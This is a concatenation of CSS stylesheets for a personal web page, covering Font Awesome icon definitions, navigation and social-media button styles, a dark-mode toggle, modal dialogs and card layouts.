format("embedded-opentype"),url(../webfonts/fa-brands-400.woff2) format("woff2"),url(../webfonts/fa-brands-400.woff) format("woff"),url(../webfonts/fa-brands-400.ttf) format("truetype"),url(../webfonts/fa-brands-400.svg#fontawesome) format("svg")}.fab{font-family:"Font Awesome 5 Brands"}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:400;font-display:block;src:url(../webfonts/fa-regular-400.eot);src:url(../webfonts/fa-regular-400.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-regular-400.woff2) format("woff2"),url(../webfonts/fa-regular-400.woff) format("woff"),url(../webfonts/fa-regular-400.ttf) format("truetype"),url(../webfonts/fa-regular-400.svg#fontawesome) format("svg")}.fab,.far{font-weight:400}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:block;src:url(../webfonts/fa-solid-900.eot);src:url(../webfonts/fa-solid-900.eot?#iefix) format("embedded-opentype"),url(../webfonts/fa-solid-900.woff2) format("woff2"),url(../webfonts/fa-solid-900.woff) format("woff"),url(../webfonts/fa-solid-900.ttf) format("truetype"),url(../webfonts/fa-solid-900.svg#fontawesome) format("svg")}.fa,.far,.fas{font-family:"Font Awesome 5 Free"}.fa,.fas{font-weight:900}



ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #333;
}

li a {
  display: block;
  color: white;
  text-align: center;
  padding: 18px 16px;
  text-decoration: none;
  font-size: 16px;
  line-height: 30px;
  text-align: center;
}
    
.icon-button{margin-bottom:10px}.icon-button i{color:#fff;border-radius:2.6rem;cursor:pointer;display:inline-block;font-size:1.3rem;height:2.6rem;line-height:2.6rem;position:relative;text-align:center;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:2.6rem;margin:0 5px 10px;-webkit-transition:.2s ease-in;transition:.2s ease-in}.facebook i{background-color:#3b5998}.linkedin i{background-color:#0e76a8}.github i{background-color:#333}.gitlab i{background-color:#fca326}.google i{background-color:#ea4335}.twitter i{background-color:#1da1f2}.medium i{background-color:#000}.stack-overflow i{background-color:#f48024}.instagram i{background-color:#c13584}.facebook i:hover,.github i:hover,.gitlab i:hover,.google i:hover,.instagram i:hover,.linkedin i:hover,.medium i:hover,.stack-overflow i:hover,.twitter i:hover{background-color:#000}@media (max-width:768px){.social-media-div{text-align:center}}.main-button{background-color:#55198b;border:2px solid #55198b;color:#fff;font-weight:700;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:13px 22px;margin-right:50px;text-transform:uppercase;border-radius:6px;text-align:center;text-decoration:none;display:block;margin-top:20px;font-size:16px;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.main-button:hover{background-color:#fff;color:#55198b;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:translateY(-3px);transform:translateY(-3px)}.main-button-transparent{border:2px solid #55198b;color:#55198b;font-weight:700;width:-webkit-max-content;width:-moz-max-content;width:max-content;padding:13px 22px;margin-right:50px;text-transform:uppercase;border-radius:6px;text-align:center;text-decoration:none;display:block;margin-top:20px;font-size:16px;-webkit-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s;cursor:pointer}.main-button-transparent:hover{background-color:#55198b;color:#fff;-webkit-transition:all .3s ease 0s;transition:all .3s ease 0s;-webkit-transform:translateY(-3px);transform:translateY(-3px)}
   
.wave {
  animation-name: wave-animation;  /* Refers to the name of your @keyframes element below */
  animation-duration: 2.5s;        /* Change to speed up or slow down */
  animation-iteration-count: infinite;  /* Never stop waving :) */
  transform-origin: 70% 70%;       /* Pivot around the bottom-left palm */
  display: inline-block;
}

@keyframes wave-animation {
    0% { transform: rotate( 0.0deg) }
   10% { transform: rotate(14.0deg) }  /* The following five values can be played with to make the waving more or less extreme */
   20% { transform: rotate(-8.0deg) }
   30% { transform: rotate(14.0deg) }
   40% { transform: rotate(-4.0deg) }
   50% { transform: rotate(10.0deg) }
   60% { transform: rotate( 0.0deg) }  /* Reset for the last half to pause */
  100% { transform: rotate( 0.0deg) }
}

    #back2Top {
    width: 40px;
    line-height: 40px;
    overflow: hidden;
    z-index: 1000;
    display: none;
    cursor: pointer;
    -moz-transform: rotate(270deg);
    -webkit-transform: rotate(270deg);
    -o-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg);
    position: fixed;
    bottom: 65px;
    right: 16px;
    background-color: #DDD;
    color: #555;
    text-align: center;
    font-size: 30px;
    text-decoration: none;
    border-radius: 8px;
}
#back2Top:hover {
    background-color: #DDF;
    color: #000;
}

.mobile { display: none; }
@media (max-width: 834px) {
    .mobile { display: block; }
    .desktop { display: none; }
}
@media (max-width: 700px) {
    .controller-row {display: none;}
    .contact {display: none;}
}
@media (max-width: 558px) {
    .project-nav {display: none;}
}
}
---- style.css ----
a, span, div, p, b, hr, small, h1, h2, h3, h4, h5, h6 {
  display: inline-block;
}

st-total {
  color:black;
}
st-shares {
  color:black;
}
st-label {
  color:black;
}

/*** Light Mode Theme ***/
:root, [data-theme="light"] {
  --body-bg-color: #fff;
  --card-bg-color: #fff;
  --box-shadow-color: rgba(0,0,0,0.2);
  --text-color: #333;
  --switch-on-color: #444352;
  --switch-off-color: #ccc;
  --toggler-color: #fff;
}
/* Dark Mode Theme */
[data-theme="dark"] {
  --body-bg-color: #444352;
  --card-bg-color: #545363;
  --box-shadow-color: rgb(18, 18, 19, 0.2);
  --text-color: #efefef;
  --toggler-color: #444352;
  --switch-on-color: #fff;
  --switch-off-color: #ccc;
}

* {
  font-family: 'Poppins', sans-serif;
  color: var(--text-color);
  transition: color .45s ease-in;
}


body {
  display: flex;
}

.container {
  height: 100vh;
  width: 100vw;
  display: flex;
  background-color: var(--body-bg-color);
  transition: background-color .45s ease-in;
}



.controller-row {
  text-align: right;
}



/*
* Toggle switch credit from W3School
* https://www.w3schools.com/howto/howto_css_switch.asp
*/
/* The switch - the box around the slider */
.switch {
  position: relative;
  display: inline-block;
  width: 48px;
  height: 20px;
}
/* Hide default HTML checkbox */
.switch input {
  opacity: 0;
  width: 0;
  height: 0;
}
/* The slider */
.slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: var(--switch-off-color);
  -webkit-transition: .4s;
  transition: .4s;
}
.slider:before {
  position: absolute;
  content: "";
  height: 12px;
  width: 12px;
  left: 4px;
  bottom: 4px;
  background-color: var(--toggler-color);
  -webkit-transition: .4s;
  transition: .4s;
}
input:checked + .slider {
  background-color: var(--switch-on-color);
}
input:focus + .slider {
  box-shadow: 0 0 1px var(--switch-on-color);
}
input:checked + .slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}
/* Rounded sliders */
.slider.round {
  border-radius: 20px;
}
.slider.round:before {
  border-radius: 50%;
}

.hr {
  border: 2px solid black;
  width: 500px;
  border-top: 2px solid black;
  border-radius: 8px;
}

iframe {
  border-radius: 10px;
}

body {font-family: Arial, Helvetica, sans-serif;}

.button, #myBtn, button {
  background-color: #4CAF50; /* Green */
  border: none;
  color: white;
  padding: 6px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 15px;
  margin:   4px 4px 4px 4px;
  cursor: pointer;
  border-radius: 8px;
}
/* The Modal (background) */
.modal, #myModal {
  display: none; /* Hidden by default */
  position: fixed; /* Stay in place */
  z-index: 6; /* Sit on top */
  padding-top: 100px; /* Location of the box */
  left: 0;
  top: 0;
  width: 100%; /* Full width */
  height: 100%; /* Full height */
  overflow: auto; /* Enable scroll if needed */
  background-color: rgb(0,0,0); /* Fallback color */
  background-color: rgba(0,0,0,0.4); /* Black w/ opacity */
}

/* Modal Content */
.modal-content {
  background-color: #fefefe;
  margin: auto;
  padding: 20px;
  border: 1px solid #888;
  width: 80%;
  border-radius: 10px;

}

/* The Close Button */
.close {
  color: #aaaaaa;
  float: right;
  font-size: 28px;
  font-weight: bold;
}

.close:hover,
.close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
.border {
outline: 1px solid rgb(184, 173, 173);
}
.button {
  background-color: cyan; /* Green */
  border: none;
  color: white;
  width: 80px
  padding: 4px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 20px;
  margin: 3px 4px;
  cursor: pointer;
  border-radius: 8px
}
.footer {
   position: fixed;
   left: 0;
   top: 0;
   width: 100%;
background: rgb(13,80,207);
background: -moz-linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
background: linear-gradient(90deg, rgba(13,80,207,1) 0%, rgba(0,217,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#0d50cf",endColorstr="#00d9ff",GradientType=1);
   color: white;
   text-align: center;
  z-index: 5;

}

.credits {
  z-index: 2000;
  font-family: 'Nunito', sans-serif;
  font-size: 12px;
  color: rgb(53, 53, 53);
background: rgb(0,127,255);
background: -moz-linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
background: -webkit-linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
background: linear-gradient(90deg, rgba(0,127,255,1) 0%, rgba(0,217,255,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient(startColorstr="#007fff",endColorstr="#00d9ff",GradientType=1);
  border-radius: 50px;
  width: 140px;
  height: 25px;
  position: fixed;
  bottom: 30px;
  right: 10px;
  display: flex;
  justify-content: center;
  align-items: center;

  box-shadow: 5px 10px 18px #57565646;
  font-weight: bold;
}

.fa-heart {
  color: rgb(255, 87, 58);
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica,
    Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
}

.heading-container {
  text-align: center;
}

.heading {
  font-weight: 600;
}

.credit {
  margin: 10px 0px;
  color: #888888;
  font-size: 25px;
  transition: all 0.5s;
}

.credit a {
  color: inherit;
}

a {
  text-decoration: none;
}

.launch, .card__icon {
  position: relative;
  text-decoration: none;
  color: rgba(255, 255, 255, 0.9);
}

.launch::after {
  position: absolute;
  top: 25px;
  left: 0;
  content: "";
  width: 0%;
  height: 3px;
  background-color: rgba(255, 255, 255, 0.6);
  transition: all 0.5s;
}

.launch:hover::after {
  width: 100%;
}

.main-container {
  padding: 30px;
}

.card-container {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.card {
  margin: 20px;
  padding: 20px;
  width: 500px;
  min-height: 200px;
  display: grid;
  grid-template-rows: 20px 50px 1fr 50px;
  border-radius: 10px;
  box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.25);
  transition: all 0.5s;
}

.card:hover {
  box-shadow: 0px 6px 10px rgba(0, 0, 0, 0.4);
  transform: scale(1.01);
}

.card__exit {
  grid-row: 1/2;
  justify-self: end;
}

.card__icon {
  grid-row: 2/3;
  font-size: 30px;
}

.card__title {
  grid-row: 3/4;
  font-weight: 400;
  color: #ffffff;
}

.card__apply {
  grid-row: 4/5;
  align-self: center;
}

.card-1 {
  background: radial-gradient(#1fe4f5, #3fbafe);
}

.card-2 {
  background: radial-gradient(#fbc1cc, #fa99b2);
}

.card-3 {
  background: radial-gradient(#76b2fe, #b69efe);
}

.card-4 {
  background: radial-gradient(#60efbc, #58d5c9);
}

.card-5 {
  background: radial-gradient(#f588d8, #c0a3e5);
}

@media (max-width: 1600px) {
  .card-container {
    justify-content: center;
  }
}



/*!
 * Font Awesome Free 5.13.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
.fa,.fab,.fad,.fal,.far,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-lg{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:.08em solid #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s linear infinite;animation:fa-spin 2s linear infinite}.fa-pulse{-webkit-animation:fa-spin 1s steps(8) infinite;animation:fa-spin 1s steps(8) infinite}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scaleX(-1);transform:scaleX(-1)}.fa-flip-vertical{-webkit-transform:scaleY(-1);transform:scaleY(-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical,.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1);transform:scale(-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;line-height:2em;position:relative;vertical-align:middle;width:2.5em}.fa-stack-1x,.fa-stack-2x{left:0;position:absolute;text-align:center;width:100%}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-500px:before{content:"\f26e"}.fa-accessible-icon:before{content:"\f368"}.fa-accusoft:before{content:"\f369"}.fa-acquisitions-incorporated:before{content:"\f6af"}.fa-ad:before{content:"\f641"}.fa-address-book:before{content:"\f2b9"}.fa-address-card:before{content:"\f2bb"}.fa-adjust:before{content:"\f042"}.fa-adn:before{content:"\f170"}.fa-adobe:before{content:"\f778"}.fa-adversal:before{content:"\f36a"}.fa-affiliatetheme:before{content:"\f36b"}.fa-air-freshener:before{content:"\f5d0"}.fa-airbnb:before{content:"\f834"}.fa-algolia:before{content:"\f36c"}.fa-align-center:before{content:"\f037"}.fa-align-justify:before{content:"\f039"}.fa-align-left:before{content:"\f036"}.fa-align-right:before{content:"\f038"}.fa-alipay:before{content:"\f642"}.fa-allergies:before{content:"\f461"}.fa-amazon:before{content:"\f270"}.fa-amazon-pay:before{content:"\f42c"}.fa-ambulance:before{content:"\f0f9"}.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-amilia:before{content:"\f36d"}.fa-anchor:before{content:"\f13d"}.fa-android:before{content:"\f17b"}.fa-angellist:before{content:"\f209"}.fa-angle-double-down:before{content:"\f103"}.fa-angle-double-left:before{content:"\f100"}.fa-angle-double-right:before{content:"\f101"}.fa-angle-double-up:before{content:"\f102"}.fa-angle-down:before{content:"\f107"}.fa-angle-left:before{content:"\f104"}.fa-angle-right:before{content:"\f105"}.fa-angle-up:before{content:"\f106"}.fa-angry:before{content:"\f556"}.fa-angrycreative:before{content:"\f36e"}.fa-angular:before{content:"\f420"}.fa-ankh:before{content:"\f644"}.fa-app-store:before{content:"\f36f"}.fa-app-store-ios:before{content:"\f370"}.fa-apper:before{content:"\f371"}.fa-apple:before{content:"\f179"}.fa-apple-alt:before{content:"\f5d1"}.fa-apple-pay:before{content:"\f415"}.fa-archive:before{content:"\f187"}.fa-archway:before{content:"\f557"}.fa-arrow-alt-circle-down:before{content:"\f358"}.fa-arrow-alt-circle-left:before{content:"\f359"}.fa-arrow-alt-circle-right:before{content:"\f35a"}.fa-arrow-alt-circle-up:before{content:"\f35b"}.fa-arrow-circle-down:before{content:"\f0ab"}.fa-arrow-circle-left:before{content:"\f0a8"}.fa-arrow-circle-right:before{content:"\f0a9"}.fa-arrow-circle-up:before{content:"\f0aa"}.fa-arrow-down:before{content:"\f063"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrows-alt:before{content:"\f0b2"}.fa-arrows-alt-h:before{content:"\f337"}.fa-arrows-alt-v:before{content:"\f338"}.fa-artstation:before{content:"\f77a"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asterisk:before{content:"\f069"}.fa-asymmetrik:before{content:"\f372"}.fa-at:before{content:"\f1fa"}.fa-atlas:before{content:"\f558"}.fa-atlassian:before{content:"\f77b"}.fa-atom:before{content:"\f5d2"}.fa-audible:before{content:"\f373"}.fa-audio-description:before{content:"\f29e"}.fa-autoprefixer:before{content:"\f41c"}.fa-avianex:before{content:"\f374"}.fa-aviato:before{content:"\f421"}.fa-award:before{content:"\f559"}.fa-aws:before{content:"\f375"}.fa-baby:before{content:"\f77c"}.fa-baby-carriage:before{content:"\f77d"}.fa-backspace:before{content:"\f55a"}.fa-backward:before{content:"\f04a"}.fa-bacon:before{content:"\f7e5"}.fa-bahai:before{content:"\f666"}.fa-balance-scale:before{content:"\f24e"}.fa-balance-scale-left:before{content:"\f515"}.fa-balance-scale-right:before{content:"\f516"}.fa-ban:before{content:"\f05e"}.fa-band-aid:before{content:"\f462"}.fa-bandcamp:before{content:"\f2d5"}.fa-barcode:before{content:"\f02a"}.fa-bars:before{content:"\f0c9"}.fa-baseball-ball:before{content:"\f433"}.fa-basketball-ball:before{content:"\f434"}.fa-bath:before{content:"\f2cd"}.fa-battery-empty:before{content:"\f244"}.fa-battery-full:before{content:"\f240"}.fa-battery-half:before{content:"\f242"}.fa-battery-quarter:before{content:"\f243"}.fa-battery-three-quarters:before{content:"\f241"}.fa-battle-net:before{content:"\f835"}.fa-bed:before{content:"\f236"}.fa-beer:before{content:"\f0fc"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-bell:before{content:"\f0f3"}.fa-bell-slash:before{content:"\f1f6"}.fa-bezier-curve:before{content:"\f55b"}.fa-bible:before{content:"\f647"}.fa-bicycle:before{content:"\f206"}.fa-biking:before{content:"\f84a"}.fa-bimobject:before{content:"\f378"}.fa-binoculars:before{content:"\f1e5"}.fa-biohazard:before{content:"\f780"}.fa-birthday-cake:before{content:"\f1fd"}.fa-bitbucket:before{content:"\f171"}.fa-bitcoin:before{content:"\f379"}.fa-bity:before{content:"\f37a"}.fa-black-tie:before{content:"\f27e"}.fa-blackberry:before{content:"\f37b"}.fa-blender:before{content:"\f517"}.fa-blender-phone:before{content:"\f6b6"}.fa-blind:before{content:"\f29d"}.fa-blog:before{content:"\f781"}.fa-blogger:before{content:"\f37c"}.fa-blogger-b:before{content:"\f37d"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-bold:before{content:"\f032"}.fa-bolt:before{content:"\f0e7"}.fa-bomb:before{content:"\f1e2"}.fa-bone:before{content:"\f5d7"}.fa-bong:before{content:"\f55c"}.fa-book:before{content:"\f02d"}.fa-book-dead:before{content:"\f6b7"}.fa-book-medical:before{content:"\f7e6"}.fa-book-open:before{content:"\f518"}.fa-book-reader:before{content:"\f5da"}.fa-bookmark:before{content:"\f02e"}.fa-bootstrap:before{content:"\f836"}.fa-border-all:before{content:"\f84c"}.fa-border-none:before{content:"\f850"}.fa-border-style:before{content:"\f853"}.fa-bowling-ball:before{content:"\f436"}.fa-box:before{content:"\f466"}.fa-box-open:before{content:"\f49e"}.fa-box-tissue:before{content:"\f95b"}.fa-boxes:before{content:"\f468"}.fa-braille:before{content:"\f2a1"}.fa-brain:before{content:"\f5dc"}.fa-bread-slice:before{content:"\f7ec"}.fa-briefcase:before{content:"\f0b1"}.fa-briefcase-medical:before{content:"\f469"}.fa-broadcast-tower:before{content:"\f519"}.fa-broom:before{content:"\f51a"}.fa-brush:before{content:"\f55d"}.fa-btc:before{content:"\f15a"}.fa-buffer:before{content:"\f837"}.fa-bug:before{content:"\f188"}.fa-building:before{content:"\f1ad"}.fa-bullhorn:before{content:"\f0a1"}.fa-bullseye:before{content:"\f140"}.fa-burn:before{content:"\f46a"}.fa-buromobelexperte:before{content:"\f37f"}.fa-bus:before{content:"\f207"}.fa-bus-alt:before{content:"\f55e"}.fa-business-time:before{content:"\f64a"}.fa-buy-n-large:before{content:"\f8a6"}.fa-buysellads:before{content:"\f20d"}.fa-calculator:before{content:"\f1ec"}.fa-calendar:before{content:"\f133"}.fa-calendar-alt:before{content:"\f073"}.fa-calendar-check:before{content:"\f274"}.fa-calendar-day:before{content:"\f783"}.fa-calendar-minus:before{content:"\f272"}.fa-calendar-plus:before{content:"\f271"}.fa-calendar-times:before{content:"\f273"}.fa-calendar-week:before{content:"\f784"}.fa-camera:before{content:"\f030"}.fa-camera-retro:before{content:"\f083"}.fa-campground:before{content:"\f6bb"}.fa-canadian-maple-leaf:before{content:"\f785"}.fa-candy-cane:before{content:"\f786"}.fa-cannabis:before{content:"\f55f"}.fa-capsules:before{content:"\f46b"}.fa-car:before{content:"\f1b9"}.fa-car-alt:before{content:"\f5de"}.fa-car-battery:before{content:"\f5df"}.fa-car-crash:before{content:"\f5e1"}.fa-car-side:before{content:"\f5e4"}.fa-caravan:before{content:"\f8ff"}.fa-caret-down:before{content:"\f0d7"}.fa-caret-left:before{content:"\f0d9"}.fa-caret-right:before{content:"\f0da"}.fa-caret-square-down:before{content:"\f150"}.fa-caret-square-left:before{content:"\f191"}.fa-caret-square-right:before{content:"\f152"}.fa-caret-square-up:before{content:"\f151"}.fa-caret-up:before{content:"\f0d8"}.fa-carrot:before{content:"\f787"}.fa-cart-arrow-down:before{content:"\f218"}.fa-cart-plus:before{content:"\f217"}.fa-cash-register:before{content:"\f788"}.fa-cat:before{content:"\f6be"}.fa-cc-amazon-pay:before{content:"\f42d"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-apple-pay:before{content:"\f416"}.fa-cc-diners-club:before{content:"\f24c"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-cc-visa:before{content:"\f1f0"}.fa-centercode:before{content:"\f380"}.fa-centos:before{content:"\f789"}.fa-certificate:before{content:"\f0a3"}.fa-chair:before{content:"\f6c0"}.fa-chalkboard:before{content:"\f51b"}.fa-chalkboard-teacher:before{content:"\f51c"}.fa-charging-station:before{content:"\f5e7"}.fa-chart-area:before{content:"\f1fe"}.fa-chart-bar:before{content:"\f080"}.fa-chart-line:before{content:"\f201"}.fa-chart-pie:before{content:"\f200"}.fa-check:before{content:"\f00c"}.fa-check-circle:before{content:"\f058"}.fa-check-double:before{content:"\f560"}.fa-check-square:before{content:"\f14a"}.fa-cheese:before{content:"\f7ef"}.fa-chess:before{content:"\f439"}.fa-chess-bishop:before{content:"\f43a"}.fa-chess-board:before{content:"\f43c"}.fa-chess-king:before{content:"\f43f"}.fa-chess-knight:before{content:"\f441"}.fa-chess-pawn:before{content:"\f443"}.fa-chess-queen:before{content:"\f445"}.fa-chess-rook:before{content:"\f447"}.fa-chevron-circle-down:before{content:"\f13a"}.fa-chevron-circle-left:before{content:"\f137"}.fa-chevron-circle-right:before{content:"\f138"}.fa-chevron-circle-up:before{content:"\f139"}.fa-chevron-down:before{content:"\f078"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-chevron-up:before{content:"\f077"}.fa-child:before{content:"\f1ae"}.fa-chrome:before{content:"\f268"}.fa-chromecast:before{content:"\f838"}.fa-church:before{content:"\f51d"}.fa-circle:before{content:"\f111"}.fa-circle-notch:before{content:"\f1ce"}.fa-city:before{content:"\f64f"}.fa-clinic-medical:before{content:"\f7f2"}.fa-clipboard:before{content:"\f328"}.fa-clipboard-check:before{content:"\f46c"}.fa-clipboard-list:before{content:"\f46d"}.fa-clock:before{content:"\f017"}.fa-clone:before{content:"\f24d"}.fa-closed-captioning:before{content:"\f20a"}.fa-cloud:before{content:"\f0c2"}.fa-cloud-download-alt:before{content:"\f381"}.fa-cloud-meatball:before{content:"\f73b"}.fa-cloud-moon:before{content:"\f6c3"}.fa-cloud-moon-rain:before{content:"\f73c"}.fa-cloud-rain:before{content:"\f73d"}.fa-cloud-showers-heavy:before{content:"\f740"}.fa-cloud-sun:before{content:"\f6c4"}.fa-cloud-sun-rain:before{content:"\f743"}.fa-cloud-upload-alt:before{content:"\f382"}.fa-cloudscale:before{content:"\f383"}.fa-cloudsmith:before{content:"\f384"}.fa-cloudversify:before{content:"\f385"}.fa-cocktail:before{content:"\f561"}.fa-code:before{content:"\f121"}.fa-code-branch:before{content:"\f126"}.fa-codepen:before{content:"\f1cb"}.fa-codiepie:before{content:"\f284"}.fa-coffee:before{content:"\f0f4"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-medical:before{content:"\f7f5"}.fa-comment-slash:before{content:"\f4b3"}.fa-comments:before{content:"\f086"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-arrows-alt:before{content:"\f78c"}.fa-concierge-bell:before{content:"\f562"}.fa-confluence:before{content:"\f78d"}.fa-connectdevelop:before{content:"\f20e"}.fa-contao:before{content:"\f26d"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-cotton-bureau:before{content:"\f89e"}.fa-couch:before{content:"\f4b8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-crutch:before{content:"\f7f7"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dailymotion:before{content:"\f952"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dharmachakra:before{content:"\f655"}.fa-dhl:before{content:"\f790"}.fa-diagnoses:before{content:"\f470"}.fa-diaspora:before{content:"\f791"}.fa-dice:before{content:"\f522"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content: